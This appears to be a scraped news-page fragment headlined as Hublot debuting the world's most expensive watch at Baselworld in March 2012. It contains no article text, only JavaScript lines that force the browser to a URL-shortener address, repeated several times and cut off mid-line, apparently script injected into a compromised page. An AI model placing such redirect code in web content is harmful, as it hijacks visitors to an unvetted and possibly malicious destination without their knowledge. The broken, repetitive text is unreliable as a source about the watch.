
Hublot Debuts World’s Most Expensive Watch at
BASELWORLD
March 9, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...